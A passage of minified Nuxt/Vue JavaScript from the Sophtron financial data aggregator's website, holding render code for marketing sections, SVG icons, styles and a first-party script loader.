","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint22_linear_216_28",x1:"377.171",y1:"324.17",x2:"380.264",y2:"196.489",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint23_linear_216_28",x1:"370.467",y1:"325.672",x2:"384.676",y2:"198.746",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint24_linear_216_28",x1:"363.816",y1:"326.691",x2:"389.034",y2:"201.487",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint25_linear_216_28",x1:"357.261",y1:"327.234",x2:"393.295",y2:"204.703",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint26_linear_216_28",x1:"350.842",y1:"327.31",x2:"397.418",y2:"208.387",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint27_linear_216_28",x1:"344.602",y1:"326.934",x2:"401.366",y2:"212.522",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint28_linear_216_28",x1:"338.577",y1:"326.123",x2:"405.097",y2:"217.094",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})])])]))}}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/bd23302.js
body_size: 25884
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8,16,17,31,32],{685:function(t,e,n){var r=n(231),o=n(232),l=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}n(32),n(43),n(29),n(50),n(51),n(40),n(19),n(33),t.exports={functional:!0,render:function(t,e){var n=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,h=data.class,v=data.staticClass,style=data.style,x=data.staticStyle,w=data.attrs,_=void 0===w?{}:w,m=o(data,l);return n("svg",function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({class:[h,v],style:[style,x],attrs:Object.assign({viewBox:"0 0 404 227",fill:"none",xmlns:"http://www.w3.org/2000/svg"},_)},m),f.concat([n("path",{attrs:{opacity:"0.4",d:"M664.682 -116.854C666.201 -70.2774 657.899 -23.9024 640.316 19.2546C622.732 62.4116 596.261 101.384 562.624 133.637C528.987 165.89 488.937 190.701 445.08 206.457C401.223 222.213 354.54 228.561 308.068 225.087C261.596 221.613 216.376 208.396 175.348 186.295C134.321 164.194 98.4051 133.704 69.9369 96.809C41.4687 59.9136 21.0857 17.4389 10.1137 -27.8526C-0.85826 -73.1442 -2.17355 -120.238 6.2534 -166.071L71.6499 -154.048C64.9105 -117.393 65.9624 -79.7295 74.7372 -43.5078C83.512 -7.28617 99.8131 26.6828 122.58 56.1897C145.348 85.6965 174.071 110.08 206.883 127.756C239.694 145.431 275.859 156.001 313.025 158.779C350.19 161.557 387.525 156.481 422.599 143.88C457.674 131.28 489.703 111.437 516.604 85.6427C543.505 59.8485 564.675 28.6806 578.738 -5.83406C592.8 -40.3487 599.44 -77.4368 598.224 -114.686L664.682 -116.854Z",stroke:"url(#offering_banner_paint)"}}),n("defs",[n("linearGradient",{attrs:{id:"offering_banner_paint",x1:"383.243",y1:"231.099",x2:"33.981",y2:"-133.866",gradientUnits:"userSpaceOnUse"}},[n("stop",{attrs:{"stop-color":"white"}}),n("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},686:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n(685),l=n.n(o),c=r.a.extend({name:"OfferingBanner",components:{BgOfferingBanner:l.a}}),d=n(18),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"relative z-[1] bg-[#00101F] overflow-x-hidden"},[e("BgOfferingBanner",{staticClass:"hidden xl:block absolute h-1/2 right-0 top-0"}),t._v(" "),e("div",{staticClass:"container mx-auto flex flex-col xl:flex-row items-start justify-center relative p-6 md:p-16 xl:p-32 relative"},[e("img",{staticClass:"relative top-auto left-auto w-full h-auto md:absolute xl:h-full md:w-1/2 xl:w-auto md:top-16 lg:top-1/2 lg:-translate-y-1/2 xl:-translate-y-0 xl:top-0 md:left-0 z-0",attrs:{src:n(233),srcset:"".concat(n(234)," 2x"),alt:"Illustration"}}),t._v(" "),e("div",{ref:"test",staticClass:"w-2/6"}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"flex flex-col text-white space-y-8 text-center relative z-1 md:ml-auto md:text-left w-full md:w-1/2 xl:w-2/6 lg:pl-20 xl:pl-0"},[t._m(1),t._v(" "),t._m(2),t._v(" "),e("div",{staticClass:"flex flex-col items-center md:flex-row"},[e("div",{staticClass:"mb-6 md:mb-0 md:mr-6 :last:mr-0",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[e("a",{staticClass:"button button--lg button--dark-blue",attrs:{href:"/docs",target:"_blank"}},[t._v("Get Started\n            "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),t._v(" "),e("div",{staticClass:"block flex flex-row items-center rounded-full border border-white py-2 px-4 cursor-pointer",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[e("svg-icon",{staticClass:"fill-current w-6 h-6 mr-2",attrs:{name:"icon/call-calling"}}),t._v(" "),t._m(3)],1)])])])],1)}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"xl:pr-8 2xl:pr-24 w-full md:w-1/2 xl:w-2/6 md:ml-auto relative z-1 mb-5 xl:mb-0 lg:pl-20 xl:pl-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("h1",{staticClass:"text-2xl xl:text-3xl text-center md:text-left font-light tracking-tight text-white !leading-relaxed"},[t._v("\n        First A.I. driven data aggregator,"),e("br"),t._v(" "),e("strong",{staticClass:"font-bold"},[t._v("Sophtron maximizes reliability at the lowest cost.")])])])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("p",{staticClass:"text-sm md:self-start block !leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Sophtron guarantees at least 99.9% availability of the API service,"),e("br"),t._v("and\n        the highest data fill rate across the industry.\n      ")])},function(){var t=this._self._c;this._self._setupProxy;return t("div",{staticClass:"flex flex-row justify-center md:justify-start",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t("div",{staticClass:"flex flex-col justify-between items-start ml-1"})])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("span",{staticClass:"flex flex-col"},[e("span",{staticClass:"text-[.5rem] font-medium uppercase tracking-widest"},[t._v("Contact Sales")]),t._v(" "),e("span",{staticClass:"text-sm font-bold"},[t._v("425-241-3800")])])}],!1,null,null,null);e.default=component.exports},709:function(t,e,n){var content=n(737);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("0ec00685",content,!0,{sourceMap:!1})},710:function(t,e,n){var content=n(744);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("21826c54",content,!0,{sourceMap:!1})},711:function(t,e,n){var content=n(747);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("05a60dc8",content,!0,{sourceMap:!1})},731:function(t,e,n){var map={"./index_why_1.svg":732,"./index_why_2.svg":733,"./index_why_3.svg":734,"./index_why_4.svg":735};function r(t){var e=o(t);return n(e)}function o(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}r.keys=function(){return Object.keys(map)},r.resolve=o,t.exports=r,r.id=731},732:function(t,e){t.exports='<svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_code)" stroke-width="2"/>\n  <path\n    d="M33.9999 40.3334C33.1199 40.7734 32.3865 41.4267 31.8399 42.24C31.5332 42.7067 31.5332 43.2934 31.8399 43.76C32.3865 44.5734 33.1199 45.2267 33.9999 45.6667"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path\n    d="M42.2798 40.3334C43.1598 40.7734 43.8931 41.4267 44.4398 42.24C44.7465 42.7067 44.7465 43.2934 44.4398 43.76C43.8931 44.5734 43.1598 45.2267 42.2798 45.6667"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path\n    d="M33.9998 52.3333H41.9998C48.6665 52.3333 51.3332 49.6666 51.3332 43V35C51.3332 28.3333 48.6665 25.6666 41.9998 25.6666H33.9998C27.3332 25.6666 24.6665 28.3333 24.6665 35V43C24.6665 49.6666 27.3332 52.3333 33.9998 52.3333Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M24.9731 33.68L50.5998 33.6666" stroke="#5DC0F4" stroke-width="1.5"\n        stroke-linecap="round" stroke-linejoin="round"/>\n  <defs>\n    <linearGradient id="paint0_linear_code" x1="82" y1="-12.9999" x2="4.5" y2="70.5001"\n                    gradientUnits="userSpaceOnUse">\n      <stop stop-color="#0C95DF"/>\n      <stop offset="1" stop-color="white" stop-opacity="0"/>\n    </linearGradient>\n  </defs>\n</svg>\n'},733:function(t,e){t.exports='<svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_global)" stroke-width="2"/>\n  <path\n    d="M51.3337 39.0001C51.3337 31.6401 45.3603 25.6667 38.0003 25.6667C30.6403 25.6667 24.667 31.6401 24.667 39.0001C24.667 46.3601 30.6403 52.3334 38.0003 52.3334"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M32.667 27.0001H34.0003C31.4003 34.7868 31.4003 43.2135 34.0003 51.0001H32.667"\n        stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M42.0005 27.0001C43.2938 30.8935 43.9471 34.9468 43.9471 39.0001" stroke="#5DC0F4"\n        stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M26.0005 44.3335V43.0001C29.8938 44.2935 33.9472 44.9468 38.0005 44.9468"\n        stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M26.0005 35C33.7872 32.4 42.2138 32.4 50.0005 35" stroke="#5DC0F4"\n        stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path\n    d="M48 42.6C47.5067 42.4533 46.9467 42.36 46.3333 42.36C43.5733 42.36 41.3467 44.6 41.3467 47.3466C41.3467 50.1066 43.5867 52.3333 46.3333 52.3333C49.08 52.3333 51.32 50.0933 51.32 47.3466C51.32 46.32 51.0133 45.3599 50.48 44.5733"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M48.7194 42.7333L47.0527 40.8267" stroke="#5DC0F4" stroke-width="1.5"\n        stroke-linecap="round" stroke-linejoin="round"/>\n  <path d="M48.7196 42.7334L46.7729 44.1467" stroke="#5DC0F4" stroke-width="1.5"\n        stroke-linecap="round" stroke-linejoin="round"/>\n  <defs>\n    <linearGradient id="paint0_linear_global" x1="86" y1="83.5" x2="-9.5" y2="8"\n                    gradientUnits="userSpaceOnUse">\n      <stop stop-color="#0C95DF"/>\n      <stop offset="1" stop-color="white" stop-opacity="0"/>\n    </linearGradient>\n  </defs>\n</svg>\n'},734:function(t,e){t.exports='<svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_category)"\n          stroke-width="2"/>\n  <path\n    d="M44.6665 36.3333H47.3332C49.9998 36.3333 51.3332 35 51.3332 32.3333V29.6666C51.3332 27 49.9998 25.6666 47.3332 25.6666H44.6665C41.9998 25.6666 40.6665 27 40.6665 29.6666V32.3333C40.6665 35 41.9998 36.3333 44.6665 36.3333Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n    stroke-linejoin="round"/>\n  <path\n    d="M28.6665 52.3333H31.3332C33.9998 52.3333 35.3332 51 35.3332 48.3333V45.6666C35.3332 43 33.9998 41.6666 31.3332 41.6666H28.6665C25.9998 41.6666 24.6665 43 24.6665 45.6666V48.3333C24.6665 51 25.9998 52.3333 28.6665 52.3333Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n    stroke-linejoin="round"/>\n  <path\n    d="M29.9998 36.3333C32.9454 36.3333 35.3332 33.9455 35.3332 31C35.3332 28.0544 32.9454 25.6666 29.9998 25.6666C27.0543 25.6666 24.6665 28.0544 24.6665 31C24.6665 33.9455 27.0543 36.3333 29.9998 36.3333Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n    stroke-linejoin="round"/>\n  <path\n    d="M45.9998 52.3333C48.9454 52.3333 51.3332 49.9455 51.3332 47C51.3332 44.0544 48.9454 41.6666 45.9998 41.6666C43.0543 41.6666 40.6665 44.0544 40.6665 47C40.6665 49.9455 43.0543 52.3333 45.9998 52.3333Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n    stroke-linejoin="round"/>\n  <defs>\n    <linearGradient id="paint0_linear_category" x1="-10.5" y1="-11.5" x2="77" y2="97"\n                    gradientUnits="userSpaceOnUse">\n      <stop stop-color="#0C95DF"/>\n      <stop offset="1" stop-color="white" stop-opacity="0"/>\n    </linearGradient>\n  </defs>\n</svg>\n'},735:function(t,e){t.exports='<svg viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="38.5" cy="38.5" r="37.5" stroke="url(#paint0_linear_security)"\n          stroke-width="2"/>\n  <path\n    d="M35.9869 25.9735L29.3335 28.4668C27.8002 29.0401 26.5469 30.8535 26.5469 32.4935V42.4001C26.5469 43.9735 27.5869 46.0401 28.8536 46.9868L34.5869 51.2668C36.4669 52.6801 39.5602 52.6801 41.4402 51.2668L47.1735 46.9868C48.4402 46.0401 49.4802 43.9735 49.4802 42.4001V32.4935C49.4802 30.8535 48.2269 29.0401 46.6935 28.4668L40.0402 25.9735C38.9069 25.5601 37.0935 25.5601 35.9869 25.9735Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n  <path\n    d="M38.0003 43.6667C40.9458 43.6667 43.3337 41.2789 43.3337 38.3333C43.3337 35.3878 40.9458 33 38.0003 33C35.0548 33 32.667 35.3878 32.667 38.3333C32.667 41.2789 35.0548 43.6667 38.0003 43.6667Z"\n    stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n    stroke-linejoin="round"/>\n  <path d="M38.3337 36.6666V37.9066C38.3337 38.3733 38.0937 38.8133 37.6803 39.0533L36.667 39.6666"\n        stroke="#5DC0F4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"\n        stroke-linejoin="round"/>\n  <defs>\n    <linearGradient id="paint0_linear_security" x1="-9" y1="77" x2="90" y2="10"\n                    gradientUnits="userSpaceOnUse">\n      <stop stop-color="#0C95DF"/>\n      <stop offset="1" stop-color="white" stop-opacity="0"/>\n    </linearGradient>\n  </defs>\n</svg>\n'},736:function(t,e,n){"use strict";n(709)},737:function(t,e,n){var r=n(38),o=n(738),l=n(739),c=r((function(i){return i[1]})),d=o(l);c.push([t.i,".why__we-text-imagine strong[data-v-0b4301d5]{font-weight:500;text-decoration:underline;-webkit-text-decoration:underline #a8f385;text-decoration:underline #a8f385}.why__feature__title[data-v-0b4301d5]:after{content:url("+d+");height:auto;position:absolute;width:12rem;--tw-translate-x:-10rem;--tw-translate-y:1rem;transform:var(--tw-transform)}@media (min-width:768px){.why__feature__title[data-v-0b4301d5]:after{--tw-translate-x:-6rem;--tw-translate-y:1.25rem;transform:var(--tw-transform)}}",""]),c.locals={},t.exports=c},738:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},739:function(t,e,n){t.exports=n.p+"img/its_guaranteed.3c49d3e.svg"},740:function(t,e,n){var map={"./1.png":250,"./10.png":251,"./2.png":252,"./3.png":253,"./4.png":254,"./5.png":255,"./6.png":256,"./7.png":257,"./8.png":258,"./9.png":259};function r(t){var e=o(t);return n(e)}function o(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}r.keys=function(){return Object.keys(map)},r.resolve=o,t.exports=r,r.id=740},741:function(t,e,n){"use strict";var r=n(8),o=n(742),l=n(151);r({target:"Array",proto:!0},{fill:o}),l("fill")},742:function(t,e,n){"use strict";var r=n(41),o=n(118),l=n(57);t.exports=function(t){for(var e=r(this),n=l(e),c=arguments.length,d=o(c>1?arguments[1]:void 0,n),f=c>2?arguments[2]:void 0,h=void 0===f?n:o(f,n);h>d;)e[d++]=t;return e}},743:function(t,e,n){"use strict";n(710)},744:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,'@keyframes scroll-c3f8c7ec{0%{transform:translateX(0)}to{transform:translateX(-1800px)}}.sliders[data-v-c3f8c7ec]{position:relative}.sliders[data-v-c3f8c7ec]:after,.sliders[data-v-c3f8c7ec]:before{background:linear-gradient(270deg,#fff 23.52%,hsla(0,0%,100%,0) 122.03%);content:"";height:100px;position:absolute;transform:translateY(-50%);width:100px;z-index:2}.sliders[data-v-c3f8c7ec]:after{right:-2px;top:50%}.sliders[data-v-c3f8c7ec]:before{left:-2px;top:50%;transform:rotate(180deg) translateY(50%)}.sliders .slide-track[data-v-c3f8c7ec]{align-items:center;animation:scroll-c3f8c7ec 30s linear infinite;display:flex;height:133px;justify-content:center;overflow:hidden;width:3600px}.sliders .slide-track[data-v-c3f8c7ec]:hover{animation-play-state:paused}.sliders .slide[data-v-c3f8c7ec]{align-items:center;display:flex;height:133px;justify-content:center;width:200px}',""]),r.locals={},t.exports=r},745:function(t,e,n){var map={"./crypto/0.png":260,"./crypto/1.png":261,"./crypto/2.png":262,"./crypto/3.png":263,"./cryptoLender/0.png":264,"./cryptoLender/1.png":265,"./cryptoLender/2.png":266,"./cryptoLender/3.png":267,"./fintech/0.png":268,"./fintech/1.png":269,"./fintech/2.png":270,"./fintech/3.png":271,"./insurance/0.png":272,"./insurance/1.png":273,"./insurance/2.png":274,"./insurance/3.png":275,"./neo/0.png":276,"./neo/1.png":277,"./neo/2.png":278,"./neo/3.png":279,"./payroll/0.png":280,"./payroll/1.png":281,"./payroll/2.png":282,"./payroll/3.png":283,"./retail/0.png":284,"./retail/1.png":285,"./retail/2.png":286,"./retail/3.png":287,"./traditional/0.png":288,"./traditional/1.png":289,"./traditional/2.png":290,"./traditional/3.png":291,"./utility/0.png":292,"./utility/1.png":293,"./utility/2.png":294,"./utility/3.png":295,"./wealth/0.png":296,"./wealth/1.png":297,"./wealth/2.png":298,"./wealth/3.png":299};function r(t){var e=o(t);return n(e)}function o(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}r.keys=function(){return Object.keys(map)},r.resolve=o,t.exports=r,r.id=745},746:function(t,e,n){"use strict";n(711)},747:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".fade-enter-active[data-v-6292d2e1],.fade-leave-active[data-v-6292d2e1]{transition:all .2s}.fade-enter[data-v-6292d2e1],.fade-leave-to[data-v-6292d2e1]{opacity:0}",""]),r.locals={},t.exports=r},761:function(t,e,n){var content=n(819);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("5e9135e4",content,!0,{sourceMap:!1})},778:function(t,e,n){"use strict";n.r(e);var r=n(7).a.extend({name:"IndexWhy",data:function(){return{listFeature:[{imageName:"index_why_1",title:"Not a single line of hard code",desc:"Sophtron uses a single powerful A.I. engine to extract comprehensive financial data across all institutions. The A.I. engine can support a brand new institution instantly without adding a single line of code."},{imageName:"index_why_2",title:"Automatically adapt to website changes",desc:"The A.I. engine can adapt to financial institutions' website changes automatically without any disruption, minimizing service disruptions and support cost."},{imageName:"index_why_3",title:"Support both widget and API",desc:"Developers can either embed an open source widget with just a few lines of code; or build a fully customized user experience by integrating with our API."},{imageName:"index_why_4",title:"Turnaround within 24 hours",desc:"Our A.I engine is self learning continously with new patterns and languages. Any issue will be turned around within 24 hours."}]}},methods:{openDialogInstitution:function(){this.$store.commit("CHANGE_DIALOG_INSTITUTION",!0)}}}),o=(n(736),n(18)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"bg-white w-full relative py-16 lg:pt-40 lg:pb-32 overflow-hidden"},[e("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-72 h-72 blur-[200px] bottom-0 left-0 -translate-x-1/2 rounded-full"}),t._v(" "),e("div",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg p-6 md:p-0"},[e("div",{staticClass:"flex flex-col"},[t._m(0),t._v(" "),e("div",{staticClass:"grid grid-cols-1 md:grid-cols-2 gap-10 md:gap-20"},t._l(t.listFeature,(function(r,o){return e("div",{key:r.imageName,staticClass:"why__feature__item",attrs:{"data-aos":"fade-right","data-aos-delay":200*(o+1)}},[e("div",{staticClass:"w-16 h-16 mb-6",domProps:{innerHTML:t._s(n(731)("./".concat(r.imageName,".svg")))}}),t._v(" "),e("h3",{staticClass:"font-semibold text-lg text-dark-200 mb-3.5"},[t._v(t._s(r.title))]),t._v(" "),e("p",{staticClass:"font-normal text-sm text-dark-500 !leading-loose"},[t._v(t._s(r.desc))])])})),0)])])])}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("h1",{staticClass:"why__feature__title m-0 font-bold text-3xl md:text-5xl relative mb-24 !leading-[1.5]",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("\n          Industry leading reliability "),e("br",{staticClass:"hidden md:block"}),t._v("\n          and "),e("br",{staticClass:"block md:hidden"}),t._v(" exclusive availability.")])}],!1,null,"0b4301d5",null);e.default=component.exports},779:function(t,e,n){"use strict";n.r(e);n(741);var r=n(7).a.extend({name:"IndexClient",data:function(){return{listClients:Array(10).fill(0)}}}),o=(n(743),n(18)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"client pb-40 relative container mx-auto overflow-x-hidden"},[e("h1",{staticClass:"text-2xl lg:text-3xl font-medium text-center text-blue-100",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t._v("Trusted By")]),t._v(" "),e("div",{staticClass:"sliders w-full relative m-auto",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[e("div",{staticClass:"slide-track"},t._l(t.listClients,(function(r,i){return e("div",{key:i,staticClass:"slide mx-5"},[e("img",{attrs:{src:n(740)("./".concat(i+1,".png")),alt:"Client-1-"+(i+1)}}),t._v("    \n        "),i%5==0?e("br"):t._e()])})),0)])])}),[],!1,null,"c3f8c7ec",null);e.default=component.exports},780:function(t,e,n){"use strict";n.r(e);n(43);var r=n(7).a.extend({name:"InstitutionDialog",data:function(){return{institutionList:[{label:"Traditional Banks",folder:"traditional",client:4},{label:"Retail Companies",folder:"retail",client:4},{label:"Neo Banks",folder:"neo",client:4},{label:"Payroll Companies",folder:"payroll",client:4},{label:"Fintech",folder:"fintech",client:4},{label:"Crypto Accounts",folder:"crypto",client:4},{label:"Crypto Lenders",folder:"cryptoLender",client:4},{label:"Wealth Accounts",folder:"wealth",client:4},{label:"Insurance Accounts",folder:"insurance",client:4},{label:"Utility Accounts",folder:"utility",client:4}]}},computed:{isShow:function(){return this.$store.state.institutionDialog}},watch:{isShow:function(t){document.body.style.overflow=t?"hidden":"unset"}},methods:{closeDialog:function(){this.$store.commit("CHANGE_DIALOG_INSTITUTION",!1)}}}),o=(n(746),n(18)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("transition",{attrs:{name:"fade"}},[t.isShow?e("div",{staticClass:"fixed w-full h-full top-0 left-0 z-50"},[e("div",{staticClass:"w-full h-full bg-[rgba(0,0,0,.8)]"}),t._v(" "),e("div",{key:"container-dialog",staticClass:"container max-w-xl container-dialog absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 px-8"},[e("div",{staticClass:"rounded-3xl bg-white p-8 relative"},[e("button",{staticClass:"absolute right-6 top-6 text-[#888888]",on:{click:t.closeDialog}},[e("svg-icon",{staticClass:"w-6 h-6 fill-current inline-flex items-center justify-center",attrs:{name:"icon/close-circle"}})],1),t._v(" "),e("h4",{staticClass:"text-sm font-semibold text-[#222222] text-center mb-6"},[t._v("Top Institutions We Support")]),t._v(" "),e("div",{staticClass:"overflow-y-auto max-h-96"},[e("table",{staticClass:"border-collapse"},[e("thead"),t._v(" "),e("tbody",t._l(t.institutionList,(function(r,o){return e("tr",{key:o},[e("td",{staticClass:"border-white border-2 bg-[#F5F5F5] px-8 py-4 text-xs text-black font-normal text-center"},[t._v(t._s(r.label)+"\n              ")]),t._v(" "),e("td",{staticClass:"border-white border-2"},[e("div",{staticClass:"flex flex-wrap items-center"},t._l(r.client,(function(t,o){return e("div",{key:o,staticClass:"w-1/4 max-h-9 flex items-center justify-center"},[e("img",{attrs:{src:n(745)("./".concat(r.folder,"/").concat(o,".png")),alt:"Client ".concat(r.folder," - ").concat(t)}})])})),0)])])})),0)])])])])]):t._e()])}),[],!1,null,"6292d2e1",null);e.default=component.exports},818:function(t,e,n){"use strict";n(761)},819:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".bg-grad[data-v-0c9f18a8]{background:linear-gradient(180deg,#e5f0f5 74.51%,hsla(0,0%,100%,0) 80%,transparent)}",""]),r.locals={},t.exports=r},843:function(t,e,n){"use strict";n.r(e);n(43),n(35),n(82),n(52);var r=n(7),o=n(828),l=n(778),c=n(686),d=n(779),f=n(780),h=n(829),v=r.a.extend({components:{IndexInstitutions:h.default,InstitutionDialog:f.default,IndexClients:d.default,OfferingBanner:c.default,IndexWhy:l.default,IndexHeader:o.default},mounted:function(){this.$store.commit("CHANGE_NAV_BLUE",!1),setTimeout((function(){var script=document.createElement("script");script.async=!0,script.id="secure";var t=(new Date).toISOString().replace(/[T:-]/g,"").substring(0,12);script.setAttribute("src","https://cdn.sophtron.com/".concat(window.location.hostname,"/secure.js?").concat(t)),document.head.appendChild(script)}),1e3)}}),x=(n(818),n(18)),component=Object(x.a)(v,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"overflow-hidden"},[e("IndexHeader"),t._v(" "),e("IndexInstitutions"),t._v(" "),e("IndexWhy",{attrs:{id:"why"}}),t._v(" "),e("IndexClients"),t._v(" "),e("OfferingBanner"),t._v(" "),t._m(0)],1)}),[function(){var t=this._self._c;this._self._setupProxy;return t("div",{staticClass:"w-full h-full absolute overflow-hidden top-0 left-0 z-[-1]"},[t("div",{staticClass:"block absolute bg-[#228CC4] z-1 w-[26vw] h-[26vw] blur-[20vw] bottom-[30rem] left-0 -translate-x-1/2 rounded-full z-0"})])}],!1,null,"0c9f18a8",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/c820b8f.js
body_size: 38929
content:
